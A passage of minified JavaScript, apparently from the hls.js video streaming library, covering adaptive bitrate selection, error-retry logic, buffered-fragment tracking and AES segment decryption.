${ne(Z)}`),fe>-1&&ye.length>1&&(this.log(`Removing unsupported level ${fe}`),this.hls.removeLevel(fe),this.hls.loadLevel===-1&&(this.hls.nextLoadLevel=0)))}).catch(Z=>{this.warn(`Error handling MediaCapabilities decodingInfo: ${Z}`)})):G.supportedResult=yn}if((x&&G.codecSet!==x||D&&G.videoRange!==D||N&&A>G.frameRate||!N&&A>0&&A<G.frameRate||($=G.supportedResult)!=null&&($=$.decodingInfoResults)!=null&&$.some(X=>X.smooth===!1))&&(!v||k!==P)){H.push(k);continue}const K=G.details,Y=(f?K==null?void 0:K.partTarget:K==null?void 0:K.averagetargetduration)||F;let w;N?w=o*e:w=n*e;const O=F&&i>=F*2&&r===0?G.averageBitrate:G.maxBitrate,j=this.getTimeToLoadFrag(U,w,O*Y,K===void 0);if(w>=O&&(k===h||G.loadError===0&&G.fragmentError===0)&&(j<=U||!M(j)||S&&!this.bitrateTestDelay||j<l)){const X=this.forcedAutoLevel;return k!==p&&(X===-1||X!==p)&&(H.length&&this.trace(`Skipped level(s) ${H.join(",")} of ${s} max with CODECS and VIDEO-RANGE:"${g[H[0]].codecs}" ${g[H[0]].videoRange}; not compatible with "${x}" ${D}`),this.info(`switch candidate:${u}->${k} adjustedbw(${Math.round(w)})-bitrate=${Math.round(w-O)} ttfb:${U.toFixed(1)} avgDuration:${Y.toFixed(1)} maxFetchDuration:${l.toFixed(1)} fetchDuration:${j.toFixed(1)} firstSelection:${v} codecSet:${G.codecSet} videoRange:${G.videoRange} hls.loadLevel:${p}`)),v&&(this.firstSelection=k),k}}return-1}set nextAutoLevel(e){const t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}deriveNextAutoLevel(e){const{maxAutoLevel:t,minAutoLevel:s}=this.hls;return Math.min(Math.max(e,s),t)}}const xn={search:function(a,e){let t=0,s=a.length-1,i=null,r=null;for(;t<=s;){i=(t+s)/2|0,r=a[i];const n=e(r);if(n>0)t=i+1;else if(n<0)s=i-1;else return r}return null}};function No(a,e,t){if(e===null||!Array.isArray(a)||!a.length||!M(e))return null;const s=a[0].programDateTime;if(e<(s||0))return null;const i=a[a.length-1].endProgramDateTime;if(e>=(i||0))return null;for(let r=0;r<a.length;++r){const n=a[r];if(Uo(e,t,n))return n}return null}function lt(a,e,t=0,s=0,i=.005){let r=null;if(a){r=e[1+a.sn-e[0].sn]||null;const o=a.endDTS-t;o>0&&o<15e-7&&(t+=15e-7),r&&a.level!==r.level&&r.end<=a.end&&(r=e[2+a.sn-e[0].sn]||null)}else t===0&&e[0].start===0&&(r=e[0]);if(r&&((!a||a.level===r.level)&&tr(t,s,r)===0||Bo(r,a,Math.min(i,s))))return r;const n=xn.search(e,tr.bind(null,t,s));return n&&(n!==a||!r)?n:r}function Bo(a,e,t){if(e&&e.start===0&&e.level<a.level&&(e.endPTS||0)>0){const s=e.tagList.reduce((i,r)=>(r[0]==="INF"&&(i+=parseFloat(r[1])),i),t);return a.start<=s}return!1}function tr(a=0,e=0,t){if(t.start<=a&&t.start+t.duration>a)return 0;const s=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0));return t.start+t.duration-s<=a?1:t.start-s>a&&t.start?-1:0}function Uo(a,e,t){const s=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0))*1e3;return(t.endProgramDateTime||0)-s>a}function An(a,e,t){if(a&&a.startCC<=e&&a.endCC>=e){let s=a.fragments;const{fragmentHint:i}=a;i&&(s=s.concat(i));let r;return xn.search(s,n=>n.cc<e?1:n.cc>e?-1:(r=n,n.end<=t?1:n.start>t?-1:0)),r||null}return null}function us(a){switch(a.details){case R.FRAG_LOAD_TIMEOUT:case R.KEY_LOAD_TIMEOUT:case R.LEVEL_LOAD_TIMEOUT:case R.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function In(a){return a.details.startsWith("key")}function Ln(a){return In(a)&&!!a.frag&&!a.frag.decryptdata}function sr(a,e){const t=us(e);return a.default[`${t?"timeout":"error"}Retry`]}function yi(a,e){const t=a.backoff==="linear"?1:Math.pow(2,e);return Math.min(t*a.retryDelayMs,a.maxRetryDelayMs)}function ir(a){return te(te({},a),{errorRetry:null,timeoutRetry:null})}function ds(a,e,t,s){if(!a)return!1;const i=s==null?void 0:s.code,r=e<a.maxNumRetry&&($o(i)||!!t);return a.shouldRetry?a.shouldRetry(a,e,t,s,r):r}function $o(a){return Qs(a)||!!a&&(a<400||a>499)}function Qs(a){return a===0&&navigator.onLine===!1}var ge={DoNothing:0,SendEndCallback:1,SendAlternateToPenaltyBox:2,RemoveAlternatePermanently:3,InsertDiscontinuity:4,RetryRequest:5},Ae={None:0,MoveAllAlternatesMatchingHost:1,MoveAllAlternatesMatchingHDCP:2,MoveAllAlternatesMatchingKey:4,SwitchToSDR:8};class Go extends Ce{constructor(e){super("error-controller",e.logger),this.hls=void 0,this.playlistError=0,this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(m.ERROR,this.onError,this),e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){const e=this.hls;e&&(e.off(m.ERROR,this.onError,this),e.off(m.ERROR,this.onErrorOut,this),e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(e==null?void 0:e.type)===B.MAIN?e.level:this.getVariantIndex()}getVariantIndex(){var e;const t=this.hls,s=t.currentLevel;return(e=t.loadLevelObj)!=null&&e.details||s===-1?t.loadLevel:s}variantHasKey(e,t){if(e){var s;if((s=e.details)!=null&&s.hasKey(t))return!0;const i=e.audioGroups;if(i)return this.hls.allAudioTracks.filter(n=>i.indexOf(n.groupId)>=0).some(n=>{var o;return(o=n.details)==null?void 0:o.hasKey(t)})}return!1}onManifestLoading(){this.playlistError=0}onLevelUpdated(){this.playlistError=0}onError(e,t){var s;if(t.fatal)return;const i=this.hls,r=t.context;switch(t.details){case R.FRAG_LOAD_ERROR:case R.FRAG_LOAD_TIMEOUT:case R.KEY_LOAD_ERROR:case R.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case R.FRAG_PARSING_ERROR:if((s=t.frag)!=null&&s.gap){t.errorAction=yt();return}case R.FRAG_GAP:case R.FRAG_DECRYPT_ERROR:{t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=ge.SendAlternateToPenaltyBox;return}case R.LEVEL_EMPTY_ERROR:case R.LEVEL_PARSING_ERROR:{var n;const c=t.parent===B.MAIN?t.level:i.loadLevel;t.details===R.LEVEL_EMPTY_ERROR&&((n=t.context)!=null&&(n=n.levelDetails)!=null&&n.live)?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,c):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,c))}return;case R.LEVEL_LOAD_ERROR:case R.LEVEL_LOAD_TIMEOUT:typeof(r==null?void 0:r.level)=="number"&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,r.level));return;case R.AUDIO_TRACK_LOAD_ERROR:case R.AUDIO_TRACK_LOAD_TIMEOUT:case R.SUBTITLE_LOAD_ERROR:case R.SUBTITLE_TRACK_LOAD_TIMEOUT:if(r){const c=i.loadLevelObj;if(c&&(r.type===Q.AUDIO_TRACK&&c.hasAudioGroup(r.groupId)||r.type===Q.SUBTITLE_TRACK&&c.hasSubtitleGroup(r.groupId))){t.errorAction=this.getPlaylistRetryOrSwitchAction(t,i.loadLevel),t.errorAction.action=ge.SendAlternateToPenaltyBox,t.errorAction.flags=Ae.MoveAllAlternatesMatchingHost;return}}return;case R.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:t.errorAction={action:ge.SendAlternateToPenaltyBox,flags:Ae.MoveAllAlternatesMatchingHDCP};return;case R.KEY_SYSTEM_SESSION_UPDATE_FAILED:case R.KEY_SYSTEM_STATUS_INTERNAL_ERROR:case R.KEY_SYSTEM_NO_SESSION:t.errorAction={action:ge.SendAlternateToPenaltyBox,flags:Ae.MoveAllAlternatesMatchingKey};return;case R.BUFFER_ADD_CODEC_ERROR:case R.REMUX_ALLOC_ERROR:case R.BUFFER_APPEND_ERROR:if(!t.errorAction){var o;t.errorAction=this.getLevelSwitchAction(t,(o=t.level)!=null?o:i.loadLevel)}return;case R.INTERNAL_EXCEPTION:case R.BUFFER_APPENDING_ERROR:case R.BUFFER_FULL_ERROR:case R.LEVEL_SWITCH_ERROR:case R.BUFFER_STALLED_ERROR:case R.BUFFER_SEEK_OVER_HOLE:case R.BUFFER_NUDGE_ON_STALL:t.errorAction=yt();return}t.type===V.KEY_SYSTEM_ERROR&&(t.levelRetry=!1,t.errorAction=yt())}getPlaylistRetryOrSwitchAction(e,t){const s=this.hls,i=sr(s.config.playlistLoadPolicy,e),r=this.playlistError++;if(ds(i,r,us(e),e.response))return{action:ge.RetryRequest,flags:Ae.None,retryConfig:i,retryCount:r};const o=this.getLevelSwitchAction(e,t);return i&&(o.retryConfig=i,o.retryCount=r),o}getFragRetryOrSwitchAction(e){const t=this.hls,s=this.getVariantLevelIndex(e.frag),i=t.levels[s],{fragLoadPolicy:r,keyLoadPolicy:n}=t.config,o=sr(In(e)?n:r,e),c=t.levels.reduce((h,u)=>h+u.fragmentError,0);if(i&&(e.details!==R.FRAG_GAP&&i.fragmentError++,!Ln(e)&&ds(o,c,us(e),e.response)))return{action:ge.RetryRequest,flags:Ae.None,retryConfig:o,retryCount:c};const l=this.getLevelSwitchAction(e,s);return o&&(l.retryConfig=o,l.retryCount=c),l}getLevelSwitchAction(e,t){const s=this.hls;t==null&&(t=s.loadLevel);const i=this.hls.levels[t];if(i){var r,n;const l=e.details;i.loadError++,l===R.BUFFER_APPEND_ERROR&&i.fragmentError++;let h=-1;const{levels:u,loadLevel:d,minAutoLevel:f,maxAutoLevel:g}=s;!s.autoLevelEnabled&&!s.config.preserveManualLevelOnError&&(s.loadLevel=-1);const y=(r=e.frag)==null?void 0:r.type,E=(y===B.AUDIO&&l===R.FRAG_PARSING_ERROR||e.sourceBufferName==="audio"&&(l===R.BUFFER_ADD_CODEC_ERROR||l===R.BUFFER_APPEND_ERROR))&&u.some(({audioCodec:D})=>i.audioCodec!==D),S=e.sourceBufferName==="video"&&(l===R.BUFFER_ADD_CODEC_ERROR||l===R.BUFFER_APPEND_ERROR)&&u.some(({codecSet:D,audioCodec:A})=>i.codecSet!==D&&i.audioCodec===A),{type:v,groupId:x}=(n=e.context)!=null?n:{};for(let D=u.length;D--;){const A=(D+d)%u.length;if(A!==d&&A>=f&&A<=g&&u[A].loadError===0){var o,c;const _=u[A];if(l===R.FRAG_GAP&&y===B.MAIN&&e.frag){const b=u[A].details;if(b){const I=lt(e.frag,b.fragments,e.frag.start);if(I!=null&&I.gap)continue}}else{if(v===Q.AUDIO_TRACK&&_.hasAudioGroup(x)||v===Q.SUBTITLE_TRACK&&_.hasSubtitleGroup(x))continue;if(y===B.AUDIO&&(o=i.audioGroups)!=null&&o.some(b=>_.hasAudioGroup(b))||y===B.SUBTITLE&&(c=i.subtitleGroups)!=null&&c.some(b=>_.hasSubtitleGroup(b))||E&&i.audioCodec===_.audioCodec||S&&i.codecSet===_.codecSet||!E&&i.codecSet!==_.codecSet)continue}h=A;break}}if(h>-1&&s.loadLevel!==h)return e.levelRetry=!0,this.playlistError=0,{action:ge.SendAlternateToPenaltyBox,flags:Ae.None,nextAutoLevel:h}}return{action:ge.SendAlternateToPenaltyBox,flags:Ae.MoveAllAlternatesMatchingHost}}onErrorOut(e,t){var s;switch((s=t.errorAction)==null?void 0:s.action){case ge.DoNothing:break;case ge.SendAlternateToPenaltyBox:this.sendAlternateToPenaltyBox(t),!t.errorAction.resolved&&t.details!==R.FRAG_GAP?t.fatal=!0:/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError());break}if(t.fatal){this.hls.stopLoad();return}}sendAlternateToPenaltyBox(e){const t=this.hls,s=e.errorAction;if(!s)return;const{flags:i}=s,r=s.nextAutoLevel;switch(i){case Ae.None:this.switchLevel(e,r);break;case Ae.MoveAllAlternatesMatchingHDCP:{const c=this.getVariantLevelIndex(e.frag),l=t.levels[c],h=l==null?void 0:l.attrs["HDCP-LEVEL"];if(s.hdcpLevel=h,h==="NONE")this.warn("HDCP policy resticted output with HDCP-LEVEL=NONE");else if(h){t.maxHdcpLevel=zs[zs.indexOf(h)-1],s.resolved=!0,this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`);break}}case Ae.MoveAllAlternatesMatchingKey:{const c=e.decryptdata;if(c){const l=this.hls.levels,h=l.length;for(let d=h;d--;)if(this.variantHasKey(l[d],c)){var n,o;this.log(`Banned key found in level ${d} (${l[d].bitrate}bps) or audio group "${(n=l[d].audioGroups)==null?void 0:n.join(",")}" (${(o=e.frag)==null?void 0:o.type} fragment) ${me(c.keyId||[])}`),l[d].fragmentError++,l[d].loadError++,this.log(`Removing level ${d} with key error (${e.error})`),this.hls.removeLevel(d)}const u=e.frag;if(this.hls.levels.length<h)s.resolved=!0;else if(u&&u.type!==B.MAIN){const d=u.decryptdata;d&&!c.matches(d)&&(s.resolved=!0)}}break}}s.resolved||this.switchLevel(e,r)}switchLevel(e,t){if(t!==void 0&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===R.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&e.sourceBufferName!=="audiovideo")){const s=Xs(e.mimeType),i=this.hls.levels;for(let r=i.length;r--;)i[r][`${e.sourceBufferName}Codec`]===s&&(this.log(`Removing level ${r} for ${e.details} ("${s}" not supported)`),this.hls.removeLevel(r))}}}function yt(a){const e={action:ge.DoNothing,flags:Ae.None};return a&&(e.resolved=!0),e}var ue={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};class Ko{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){const{hls:e}=this;e&&(e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.BUFFER_APPENDED,this.onBufferAppended,this),e.on(m.FRAG_BUFFERED,this.onFragBuffered,this),e.on(m.FRAG_LOADED,this.onFragLoaded,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.BUFFER_APPENDED,this.onBufferAppended,this),e.off(m.FRAG_BUFFERED,this.onFragBuffered,this),e.off(m.FRAG_LOADED,this.onFragLoaded,this))}destroy(){this._unregisterListeners(),this.hls=this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){const s=this.activePartLists[t];if(s)for(let i=s.length;i--;){const r=s[i];if(!r)break;if(r.start<=e&&e<=r.end&&r.loaded)return r}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){return this.getFragAtPos(e,t,!0)}getFragAtPos(e,t,s){const{fragments:i}=this,r=Object.keys(i);for(let n=r.length;n--;){const o=i[r[n]];if((o==null?void 0:o.body.type)===t&&(!s||o.buffered)){const c=o.body;if(c.start<=e&&e<=c.end)return c}}return null}detectEvictedFragments(e,t,s,i,r){this.timeRanges&&(this.timeRanges[e]=t);const n=(i==null?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach(o=>{const c=this.fragments[o];if(!c||n>=c.body.sn)return;if(!c.buffered&&(!c.loaded||r)){c.body.type===s&&this.removeFragment(c.body);return}const l=c.range[e];if(l){if(l.time.length===0){this.removeFragment(c.body);return}l.time.some(h=>{const u=!this.isTimeBuffered(h.startPTS,h.endPTS,t);return u&&this.removeFragment(c.body),u})}})}detectPartialFragments(e){const t=this.timeRanges;if(!t||e.frag.sn==="initSegment")return;const s=e.frag,i=ut(s),r=this.fragments[i];if(!r||r.buffered&&s.gap)return;const n=!s.relurl;Object.keys(t).forEach(o=>{const c=s.elementaryStreams[o];if(!c)return;const l=t[o],h=n||c.partial===!0;r.range[o]=this.getBufferedTimes(s,e.part,h,l)}),r.loaded=null,Object.keys(r.range).length?(this.bufferedEnd(r,s),$t(r)||this.removeParts(s.sn-1,s.type)):this.removeFragment(r.body)}bufferedEnd(e,t){e.buffered=!0,(e.body.endList=t.endList||e.body.endList)&&(this.endListFragments[e.body.type]=e)}removeParts(e,t){const s=this.activePartLists[t];s&&(this.activePartLists[t]=rr(s,i=>i.fragment.sn>=e))}fragBuffered(e,t){const s=ut(e);let i=this.fragments[s];!i&&t&&(i=this.fragments[s]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,this.bufferedEnd(i,e))}getBufferedTimes(e,t,s,i){const r={time:[],partial:s},n=e.start,o=e.end,c=e.minEndPTS||o,l=e.maxStartPTS||n;for(let h=0;h<i.length;h++){const u=i.start(h)-this.bufferPadding,d=i.end(h)+this.bufferPadding;if(l>=u&&c<=d){r.time.push({startPTS:Math.max(n,i.start(h)),endPTS:Math.min(o,i.end(h))});break}else if(n<d&&o>u){const f=Math.max(n,i.start(h)),g=Math.min(o,i.end(h));g>f&&(r.partial=!0,r.time.push({startPTS:f,endPTS:g}))}else if(o<=u)break}return r}getPartialFragment(e){let t=null,s,i,r,n=0;const{bufferPadding:o,fragments:c}=this;return Object.keys(c).forEach(l=>{const h=c[l];h&&$t(h)&&(i=h.body.start-o,r=h.body.end+o,e>=i&&e<=r&&(s=Math.min(e-i,r-e),n<=s&&(t=h.body,n=s)))}),t}isEndListAppended(e){const t=this.endListFragments[e];return t!==void 0&&(t.buffered||$t(t))}getState(e){const t=ut(e),s=this.fragments[t];return s?s.buffered?$t(s)?ue.PARTIAL:ue.OK:ue.APPENDING:ue.NOT_LOADED}isTimeBuffered(e,t,s){let i,r;for(let n=0;n<s.length;n++){if(i=s.start(n)-this.bufferPadding,r=s.end(n)+this.bufferPadding,e>=i&&t<=r)return!0;if(t<=i)return!1}return!1}onManifestLoading(){this.removeAllFragments()}onFragLoaded(e,t){if(t.frag.sn==="initSegment"||t.frag.bitrateTest)return;const s=t.frag,i=t.part?null:t,r=ut(s);this.fragments[r]={body:s,appendedPTS:null,loaded:i,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){const{frag:s,part:i,timeRanges:r,type:n}=t;if(s.sn==="initSegment")return;const o=s.type;if(i){let l=this.activePartLists[o];l||(this.activePartLists[o]=l=[]),l.push(i)}this.timeRanges=r;const c=r[n];this.detectEvictedFragments(n,c,o,i)}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){const t=ut(e);return!!this.fragments[t]}hasFragments(e){const{fragments:t}=this,s=Object.keys(t);if(!e)return s.length>0;for(let i=s.length;i--;){const r=t[s[i]];if((r==null?void 0:r.body.type)===e)return!0}return!1}hasParts(e){var t;return!!((t=this.activePartLists[e])!=null&&t.length)}removeFragmentsInRange(e,t,s,i,r){i&&!this.hasGaps||Object.keys(this.fragments).forEach(n=>{const o=this.fragments[n];if(!o)return;const c=o.body;c.type!==s||i&&!c.gap||c.start<t&&c.end>e&&(o.buffered||r)&&this.removeFragment(c)})}removeFragment(e){const t=ut(e);e.clearElementaryStreamInfo();const s=this.activePartLists[e.type];if(s){const i=e.sn;this.activePartLists[e.type]=rr(s,r=>r.fragment.sn!==i)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){var e;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;const t=(e=this.hls)==null||(e=e.latestLevelDetails)==null?void 0:e.partList;t&&t.forEach(s=>s.clearElementaryStreamInfo())}}function $t(a){var e,t,s;return a.buffered&&!!(a.body.gap||(e=a.range.video)!=null&&e.partial||(t=a.range.audio)!=null&&t.partial||(s=a.range.audiovideo)!=null&&s.partial)}function ut(a){return`${a.type}_${a.level}_${a.sn}`}function rr(a,e){return a.filter(t=>{const s=e(t);return s||t.clearElementaryStreamInfo(),s})}var Je={cbc:0,ctr:1};class Vo{constructor(e,t,s){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=s}decrypt(e,t){switch(this.aesMode){case Je.cbc:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case Je.ctr:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error(`[AESCrypto] invalid aes mode ${this.aesMode}`)}}}function Ho(a){const e=a.byteLength,t=e&&new DataView(a.buffer).getUint8(e-1);return t?a.slice(0,e-t):a}class Yo{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){const t=new DataView(e),s=new Uint32Array(4);for(let i=0;i<4;i++)s[i]=t.getUint32(i*4);return s}initTable(){const e=this.sBox,t=this.invSBox,s=this.subMix,i=s[0],r=s[1],n=s[2],o=s[3],c=this.invSubMix,l=c[0],h=c[1],u=c[2],d=c[3],f=new Uint32Array(256);let g=0,y=0,p=0;for(p=0;p<256;p++)p<128?f[p]=p<<1:f[p]=p<<1^283;for(p=0;p<256;p++){let E=y^y<<1^y<<2^y<<3^y<<4;E=E>>>8^E&255^99,e[g]=E,t[E]=g;const T=f[g],S=f[T],v=f[S];let x=f[E]*257^E*16843008;i[g]=x<<24|x>>>8,r[g]=x<<16|x>>>16,n[g]=x<<8|x>>>24,o[g]=x,x=v*16843009^S*65537^T*257^g*16843008,l[E]=x<<24|x>>>8,h[E]=x<<16|x>>>16,u[E]=x<<8|x>>>24,d[E]=x,g?(g=T^f[f[f[v^T]]],y^=f[f[y]]):g=y=1}}expandKey(e){const t=this.uint8ArrayToUint32Array_(e);let s=!0,i=0;for(;i<t.length&&s;)s=t[i]===this.key[i],i++;if(s)return;this.key=t;const r=this.keySize=t.length;if(r!==4&&r!==6&&r!==8)throw new Error("Invalid aes key size="+r);const n=this.ksRows=(r+6+1)*4;let o,c;const l=this.keySchedule=new Uint32Array(n),h=this.invKeySchedule=new Uint32Array(n),u=this.sBox,d=this.rcon,f=this.invSubMix,g=f[0],y=f[1],p=f[2],E=f[3];let T,S;for(o=0;o<n;o++){if(o<r){T=l[o]=t[o];continue}S=T,o%r===0?(S=S<<8|S>>>24,S=u[S>>>24]<<24|u[S>>>16&255]<<16|u[S>>>8&255]<<8|u[S&255],S^=d[o/r|0]<<24):r>6&&o%r===4&&(S=u[S>>>24]<<24|u[S>>>16&255]<<16|u[S>>>8&255]<<8|u[S&255]),l[o]=T=(l[o-r]^S)>>>0}for(c=0;c<n;c++)o=n-c,c&3?S=l[o]:S=l[o-4],c<4||o<=4?h[c]=S:h[c]=g[u[S>>>24]]^y[u[S>>>16&255]]^p[u[S>>>8&255]]^E[u[S&255]],h[c]=h[c]>>>0}networkToHostOrderSwap(e){return e<<24|(e&65280)<<8|(e&16711680)>>8|e>>>24}decrypt(e,t,s){const i=this.keySize+6,r=this.invKeySchedule,n=this.invSBox,o=this.invSubMix,c=o[0],l=o[1],h=o[2],u=o[3],d=this.uint8ArrayToUint32Array_(s);let f=d[0],g=d[1],y=d[2],p=d[3];const E=new Int32Array(e),T=new Int32Array(E.length);let S,v,x,D,A,_,b,I,P,F,U,H,$,k;const G=this.networkToHostOrderSwap;for(;t<E.length;){for(P=G(E[t]),F=G(E[t+1]),U=G(E[t+2]),H=G(E[t+3]),A=P^r[0],_=H^r[1],b=U^r[2],I=F^r[3],$=4,k=1;k<i;k++)S=c[A>>>24]^l[_>>16&255]^h[b>>8&255]^u[I&255]^r[$],v=c[_>>>24]^l[b>>16&255]^h[I>>8&255]^u[A&255]^r[$+1],x=c[b>>>24]^l[I>>16&255]^h[A>>8&255]^u[_&255]^r[$+2],D=c[I>>>24]^l[A>>16&255]^h[_>>8&255]^u[b&255]^r[$+3],A=S,_=v,b=x,I=D,$=$+4;S=n[A>>>24]<<24^n[_>>16&255]<<16^n[b>>8&255]<<8^n[I&255]^r[$],v=n[_>>>24]<<24^n[b>>16&255]<<16^n[I>>8&255]<<8^n[A&255]^r[$+1],x=n[b>>>24]<<24^n[I>>16&255]<<16^n[A>>8&255]<<8^n[_&255]^r[$+2],D=n[I>>>24]<<24^n[A>>16&255]<<16^n[_>>8&255]<<8^n[b&255]^r[$+3],T[t]=G(S^f),T[t+1]=G(D^g),T[t+2]=G(x^y),T[t+3]=G(v^p),f=P,g=F,y=U,p=H,t=t+4}return T.buffer}}class Wo{constructor(e,t,s){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=s}expandKey(){const e=qo(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])}}function qo(a){switch(a){case Je.cbc:return"AES-CBC";case Je.ctr:return"AES-CTR";default:throw new Error(`[FastAESKey] invalid aes mode ${a}`)}}const jo=16;class Ei{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const s=self.crypto;s&&(this.subtle=s.subtle||s.webkitSubtle)}catch{}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){const{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;const s=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?Ho(s):s}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,s,i){return this.useSoftware?new Promise((r,n)=>{const o=ArrayBuffer.isView(e)?e:new Uint8Array(e);this.softwareDecrypt(o,t,s,i);const c=this.flush();c?r(c.buffer):n(new Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,s,i)}softwareDecrypt(e,t,s,i){const{currentIV:r,currentResult:n,remainderData:o}=this;if(i!==Je.cbc||t.byteLength!==16)return se.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),o&&(e=De(o,e),this.remainderData=null);const c=this.getValidChunk(e);if(!c.length)return null;r&&(s=r);let l=this.softwareDecrypter;l||(l=this.softwareDecrypter=new Yo),l.expandKey(t);const h=n;return this.currentResult=l.decrypt(c.buffer,0,s),this.currentIV=c.slice(-16).buffer,h||null}webCryptoDecrypt(e,t,s,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,s,i));this.key=t,this.fastAesKey=new Wo(this.subtle,t,i)}return this.fastAesKey.expandKey().then(r=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new Vo(this.subtle,new Uint8Array(s),i).decrypt(e.buffer,r)):Promise.reject(new Error("web crypto not initialized"))).catch(r=>(se.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${r.name}: ${r.message}`),this.onWebCryptoError(e,t,s,i)))}onWebCryptoError(e,t,s,i){const r=this.enableSoftwareAES;if(r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,s,i);const n=this.flush();if(n)return n.buffer}throw new Error("WebCrypto"+(r?" and softwareDecrypt":"")+": failed to decrypt data")}getValidChunk(e){let t=e;const s=e.length-e.length%jo;return s!==e.length&&(t=e.slice(0,s),this.remainderData=e.slice(s)),t}logOnce(e){this.logEnabled&&(se.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}const nr=Math.pow(2,17);class Xo{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){const s=e.url;if(!s)return Promise.reject(new Ye({type:V.NETWORK_ERROR,details:R.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error(`Fragment does not have a ${s?"part list":"url"}`),networkDetails:null}));this.abort();const i=this.config,r=i.fLoader,n=i.loader;return new Promise((o,c)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(g=>g[0]==="GAP")){c(or(e));return}else e.gap=!1;const l=this.loader=r?new r(i):new n(i),h=ar(e);e.loader=l;const u=ir(i.fragLoadPolicy.default),d={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:e.sn==="initSegment"?1/0:nr};e.stats=l.stats;const f={onSuccess:(g,y,p,E)=>{this.resetLoader(e,l);let T=g.data;p.resetIV&&e.decryptdata&&(e.decryptdata.iv=new 